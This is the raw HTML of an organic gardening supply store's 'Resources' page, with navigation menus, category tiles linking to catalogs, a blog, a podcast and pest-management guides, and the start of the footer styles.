                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/sales" class="iefix" title="SALES">SALES</a></li>
                                                                                                <li><a href="/category/adjuvants-surfactants" class="iefix" title="Adjuvants">Adjuvants</a></li>
                                                                                                                                                <li><a href="/category/cleaning-disinfecting-organically" class="iefix" title="Cleaning &amp; Sanitizing">Cleaning &amp; Sanitizing</a></li>
                                                                                                <li><a href="/category/composting-supplies" class="iefix" title="Compost &amp; Composting Supplies">Compost &amp; Composting Supplies</a></li>
                                                                                                <li><a href="/category/Organic-Fertilizer" class="iefix" title="Fertilizers">Fertilizers</a></li>
                                                                                                <li><a href="/category/specialty-indoor-growing" class="iefix" title="Indoor Growing">Indoor Growing</a></li>
                                                                                                <li><a href="/category/microbial-inoculants-soil-manure-compost" class="iefix" title="Microbial Inoculants">Microbial Inoculants</a></li>
                                                                                                <li><a href="/category/omri-certified-products" class="iefix" title="OMRI Listed Products">OMRI Listed Products</a></li>
                                                                                                <li><a href="/category/plant-based-products" class="iefix" title="Plant-Based Products">Plant-Based Products</a></li>
                                                                                                <li><a href="/category/pollination-aids" class="iefix" title="Pollination">Pollination</a></li>
                                                                                                <li><a href="/category/soil-mediums-potting-seed-starting" class="iefix" title="Potting Mixes">Potting Mixes</a></li>
                                                                                                <li><a href="/category/seed-care-growing-mediums" class="iefix" title="Seed Starting">Seed Starting</a></li>
                                                                                                                                                <li><a href="/category/organic-soil-conditioners" class="iefix" title="Soil Amendments, Micronutrients &amp; Biostimulants">Soil Amendments, Micronutrients &amp; Biostimulants</a></li>
                                                                                                <li><a href="/category/garden-tools-supplies" class="iefix" title="Tools &amp; Supplies">Tools &amp; Supplies</a></li>
                                                                                                <li><a href="/category/natural-organic-weed-control" class="iefix" title="Weed Control">Weed Control</a></li>
                                                                                                <li><a href="/category/wsda-registered-products" class="iefix" title="WSDA Registered Products">WSDA Registered Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

<!--CROP TYPE -->
                <li class="dropdown"><a href="/category/crop-specific-recommendations" class="dropdown-toggle">Crop Type<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/corn-crop-care" class="iefix" title="Corn">Corn</a></li>
                                                                                                <li><a href="/category/fruit-tree-care" class="iefix" title="Deciduous Fruit Trees">Deciduous Fruit Trees</a></li>
                                                                                                                                                <li><a href="/category/hemp-cannabis-crop-guide" class="iefix" title="Hemp/Cannabis">Hemp/Cannabis</a></li>
                                                                                                <li><a href="/category/hydroponic-soilless-growing" class="iefix" title="Hydroponic &amp; Soilless ">Hydroponic &amp; Soilless </a></li>
                                                                                                                                                <li><a href="/category/organic-lawn-care" class="iefix" title="Lawn &amp; Turf Care">Lawn &amp; Turf Care</a></li>
                                                                                                <li><a href="/category/ornamental-plant-health" class="iefix" title="Ornamentals">Ornamentals</a></li>
                                                                                                <li><a href="/category/succulent-crop-guide" class="iefix" title="Succulents">Succulents</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
             
<! -- SHOP BY BRAND -->
          <li class="dropdown full"><a href="/category/shop-by-brands" class="dropdown-toggle">Shop Brands<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                    <div class="dropdown-subcat-links col-sm-4">
                           <li class="subhead">Pest & Disease</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                              <li><a href="/category/bioworks-biocontrol-products" class="iefix" title="BioWorks">BioWorks</a></li>
                             <li><a href="/category/biosafe-disease-remedies" class="iefix" title="BioSafe Systems">BioSafe Systems</a></li>
                              <li><a href="/category/certis-biologicals-crop-solutions" class="iefix" title="Certis Biologicals">Certis Biologicals</a></li>
                              <li><a href="/category/monterey-garden-products" class="iefix" title="Monterey Lawn & Garden">Monterey Lawn & Garden</a></li>
                              <li><a href="/category/organic-labs-organocide-gardening-solutions" class="iefix" title="Organic Labs">Organic Labs</a></li>
 <li><a href="/category/marrone-bio-innovations" class="iefix" title="ProFarm Group">ProFarm Group</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Plant Nutrition</li>
<li><a href="/category/grow-arber-biological-plant-wellness" class="iefix" title="Arber">Arber</a></li>    
<li><a href="/category/arborjet-plant-health-solutions" class="iefix" title="ARBORJet">Arborjet</a></li>    
<li><a href="/category/blacksmith-bioscience-microbial-solutions" class="iefix" title="Blacksmith Bioscience">Blacksmith Bioscience</a></li>    
                         <li><a href="/category/down-to-earth-fertilizers" class="iefix" title="Down To Earth">Down To Earth</a></li>   
                        <li><a href="/category/maxicrop-growing-products" class="iefix" title="Maxicrop">Maxicrop</a></li>     
                        <li><a href="/category/neptunes-harvest-fertilizers" class="iefix" title="Neptune's Harvest">Neptune's Harvest</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                 </div>
                 <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Monitoring/Trapping</li>           
                        <li><a href="/category/enoz-biocare-traps" class="iefix" title="Enoz Trap N Kill Biologicals">Enoz</a></li><li><a href="/category/scentry-biologicals-monitoring-traps-lures" class="iefix" title="Scentry Biologicals">Scentry Biologicals</a></li><li><a href="/category/tanglefoot-sticky-insect-barrier" class="iefix" title="Tanglefoot Tangletrap">TangleFoot</a></li>     
                         
                       <br><li class="subhead"><a href="/category/shop-by-brands" class="iefix" title="Shop All Brands">Shop All Brands</a></li>     
<li class="subhead"><a href="/category/signature-products" class="iefix" title="Shop ARBICO Organics">Shop ARBICO Organics Signature Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   
                 </div>
         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			

                            </ul>
        </div>
    </nav>
</div>


     

            <div id="main" class="clearfix row" role="main"><!-- INNER CONTAINER -->  <nav aria-label="Breadcrumb" id="breadcrumb">
  <ol>
  <li><a href="/">Home</a></li> 
  <li aria-current="page">Resources</li>
  </ol>
 </nav>
				
            	                	<div id="content" class="clearfix col-xs-12 col-sm-9 col-md-9 col-lg-10 carousel_rt">
                <!-- BEGIN MAIN CONTENT -->
             
<section id="cat">
                    <header><h1>Resources</h1></header>
    <div class="cat-desc">
    <div class="cat-desc"><p>We understand that growing can be challenging, which is why we offer a range of resources to help you succeed. Whether you're a seasoned gardener or just starting out, you'll find valuable information and tips to help you overcome common gardening problems.</p></div>
    </div>    


   <ul class="cat-thumbs">
  
                                                                                                                                                                                                                                                                                                                                                                                                               
     <li class="left iefix col-xs-6 col-sm-6 col-md-4 col-lg-3 mar_btm">
           <div class="image"><a href="/category/catalog-archive"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/catalog_archive_category_225x225.jpg" alt="Catalog Archive" /></a></div>
           <div class="info"><div class="content"><a href="/category/catalog-archive" title="Catalog Archive" class="subcats"><h2>Catalog Archive</h2></a></div></div>
     </li>
    
            
     <li class="center iefix col-xs-6 col-sm-6 col-md-4 col-lg-3 mar_btm">
           <div class="image"><a href="/category/cannabis-catalog-archive"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/cannabis_catalog_archive_300x300.jpg" alt="Cannabis Catalog Archive" /></a></div>
           <div class="info"><div class="content"><a href="/category/cannabis-catalog-archive" title="Cannabis Catalog Archive" class="subcats"><h2>Cannabis Catalog Archive</h2></a></div></div>
     </li>
    
            
     <li class="right iefix col-xs-6 col-sm-6 col-md-4 col-lg-3 mar_btm">
           <div class="image"><a href="/category/arbico-blog"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/dig_deeper_blog_300x300.jpg" alt="Blog - Featured Articles" /></a></div>
           <div class="info"><div class="content"><a href="/category/arbico-blog" title="Blog - Featured Articles" class="subcats"><h2>Blog - Featured Articles</h2></a></div></div>
     </li>
    
            
     <li class="left iefix col-xs-6 col-sm-6 col-md-4 col-lg-3 mar_btm">
           <div class="image"><a href="/category/easy-organic-gardener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/organic-gardener-radio-show.jpg" alt="Podcast" /></a></div>
           <div class="info"><div class="content"><a href="/category/easy-organic-gardener" title="Podcast" class="subcats"><h2>Podcast</h2></a></div></div>
     </li>
    
            
     <li class="center iefix col-xs-6 col-sm-6 col-md-4 col-lg-3 mar_btm">
           <div class="image"><a href="/category/retail-store-information"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/retail_store_category_225x225.jpg" alt="Retail Store" /></a></div>
           <div class="info"><div class="content"><a href="/category/retail-store-information" title="Retail Store" class="subcats"><h2>Retail Store</h2></a></div></div>
     </li>
    
            
     <li class="right iefix col-xs-6 col-sm-6 col-md-4 col-lg-3 mar_btm">
           <div class="image"><a href="/category/affiliate-program"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/affiliate_program_225x225.jpg" alt="About Our Affiliate Program" /></a></div>
           <div class="info"><div class="content"><a href="/category/affiliate-program" title="About Our Affiliate Program" class="subcats"><h2>About Our Affiliate Program</h2></a></div></div>
     </li>
    
            
     <li class="left iefix col-xs-6 col-sm-6 col-md-4 col-lg-3 mar_btm">
           <div class="image"><a href="/category/garden-journal"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/garden_journal_category_225x225.jpg" alt="Downloadable Garden Journal" /></a></div>
           <div class="info"><div class="content"><a href="/category/garden-journal" title="Downloadable Garden Journal" class="subcats"><h2>Downloadable Garden Journal</h2></a></div></div>
     </li>
    
            
     <li class="center iefix col-xs-6 col-sm-6 col-md-4 col-lg-3 mar_btm">
           <div class="image"><a href="/category/integrated-pest-management-DIY"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/attracting-beneficial-insects.jpg" alt="Integrated Pest Management" /></a></div>
           <div class="info"><div class="content"><a href="/category/integrated-pest-management-DIY" title="Integrated Pest Management" class="subcats"><h2>Integrated Pest Management</h2></a></div></div>
     </li>
    
            
     <li class="right iefix col-xs-6 col-sm-6 col-md-4 col-lg-3 mar_btm">
           <div class="image"><a href="/category/spanish-pages"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/Spanish_category_225x225.jpg" alt="Spanish" /></a></div>
           <div class="info"><div class="content"><a href="/category/spanish-pages" title="Spanish" class="subcats"><h2>Spanish</h2></a></div></div>
     </li>
    
            
     <li class="left iefix col-xs-6 col-sm-6 col-md-4 col-lg-3 mar_btm">
           <div class="image"><a href="/category/ask-doctor-buglady"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/category_12.jpg" alt="Ask Doctor Buglady" /></a></div>
           <div class="info"><div class="content"><a href="/category/ask-doctor-buglady" title="Ask Doctor Buglady" class="subcats"><h2>Ask Doctor Buglady</h2></a></div></div>
     </li>
    
            
     <li class="center iefix col-xs-6 col-sm-6 col-md-4 col-lg-3 mar_btm">
           <div class="image"><a href="/category/videos"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/video_300x300.jpg" alt="Video Library" /></a></div>
           <div class="info"><div class="content"><a href="/category/videos" title="Video Library" class="subcats"><h2>Video Library</h2></a></div></div>
     </li>
    
                                     
     <li class="right iefix col-xs-6 col-sm-6 col-md-4 col-lg-3 mar_btm">
           <div class="image"><a href="/category/holiday-shipping-schedule"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/calendar_category_image.jpg" alt="Shipping Schedule" /></a></div>
           <div class="info"><div class="content"><a href="/category/holiday-shipping-schedule" title="Shipping Schedule" class="subcats"><h2>Shipping Schedule</h2></a></div></div>
     </li>
    
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         </ul>
<div class="clearfix"></div>
 


   </section>


</div><!-- END #content -->
<!-- SIDE NAV COLUMN -->	
<div id="left_column" class="hidden-xs col-sm-3 col-md-3  col-lg-2 pdd_rt0 pull-left pdd_rt15">
                        <div id="category_menu">
        <div class="list-group"> 
            <h3 class="list-group-item active text_upper border-btm0 hed_font">Our Store</h3> 
            <ul>
                                                            <li>
                            <a href="/category/free-shipping" title="Free Shipping">Free Shipping</a>
                                                    </li>
                                                                                <li>
                            <a href="/category/beneficial-insects-organisms" title="Beneficial Insects">Beneficial Insects</a>
                                                              
   
   
   
   
   
   
   
   
   
   
   
   
 
                                                    </li>
                                                                                <li>
                            <a href="/category/fly-control-program" title="Fly Eliminators&reg; - Biological Fly Control">Fly Eliminators&reg; - Biological Fly Control</a>
                                                              
   
   
   
   
   
 
                                                    </li>
                                                                                <li>
                            <a href="/category/organic-pest-control" title="Pest Control Solutions">Pest Control Solutions</a>
                                                              
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
 
                                                    </li>
                                                                                <li>
                            <a href="/category/natural-organic-plant-disease-control" title="Disease Control">Disease Control</a>
                                                              
   
   
   
   
 
                                                    </li>
                                                                                <li>
                            <a href="/category/organic-growing-supplies" title="Growing Supplies">Growing Supplies</a>
                                                              
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
 
                                                    </li>
                                                                                <li>
                            <a href="/category/crop-specific-recommendations" title="By Crop Type">By Crop Type</a>
                                                              
   
   
   
   
   
   
   
   
 
                                                    </li>
                                                                                <li>
                            <a href="/category/shop-by-brands" title="Shop Brands">Shop Brands</a>
                                                              
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
 
                                                    </li>
                                                                                <li>
                            <a href="/category/gift-certificates" title="Gift Certificates">Gift Certificates</a>
                                                    </li>
                                                                                <li class="category_top_active">
                            <a href="/category/organic-gardening-pest-control-resources" title="Resources">Resources</a>
                                                              
      
      
      
      
      
      
      
      
      
      
      
   
   
   
   
   
      
 
<ul>
  
   <li>
   <a href="/category/catalog-archive">Catalog Archive</a>
    </li>
   
   <li>
   <a href="/category/cannabis-catalog-archive">Cannabis Catalog Archive</a>
    </li>
   
   <li>
   <a href="/category/arbico-blog">Blog - Featured Articles</a>
    </li>
   
   <li>
   <a href="/category/easy-organic-gardener">Podcast</a>
       
   
   
 
<ul>
  
   
   
 </ul>
    </li>
   
   <li>
   <a href="/category/retail-store-information">Retail Store</a>
    </li>
   
   <li>
   <a href="/category/affiliate-program">About Our Affiliate Program</a>
    </li>
   
   <li>
   <a href="/category/garden-journal">Downloadable Garden Journal</a>
    </li>
   
   <li>
   <a href="/category/integrated-pest-management-DIY">Integrated Pest Management</a>
       
   
   
   
   
   
   
   
   
 
<ul>
  
   
   
   
   
   
   
   
   
 </ul>
    </li>
   
   <li>
   <a href="/category/spanish-pages">Spanish</a>
       
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
 
<ul>
  
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
 </ul>
    </li>
   
   <li>
   <a href="/category/ask-doctor-buglady">Ask Doctor Buglady</a>
    </li>
   
   <li>
   <a href="/category/videos">Video Library</a>
    </li>
   
   
   
   
   
   
   <li>
   <a href="/category/holiday-shipping-schedule">Shipping Schedule</a>
    </li>
   
 </ul>
                                                    </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </ul>
        </div>
    </div>
                <section id="shop_by_price">
<header><h3>Shop by Price</h3></header>

<ul>
  <li><a href="/category/p/1|25|1">$1-$25</a></li>
  <li><a href="/category/p/25|50|1">$26-$50</a></li>
  <li><a href="/category/p/50|*|1">Over $50</a></li>
</ul>
</section>                    </div><div class="clearfix"></div>


</main><!-- END #main -->

<!-- FOOTER CONTENT -->

<style>


    #newsletter-block.lower{
        background : #364C25;
        color: #fff !important;
        border-bottom :1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }

#newsletter-block div.column1 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 80%;
}  
    @media only screen and (max-width: 767px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    #newsletter-block #shrlnk {
        text-align:left;
    }
    #newsletter-block div.column3{float:left;}
}
@media only screen and (min-width: 992px) and (max-width: 1258px){
   
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
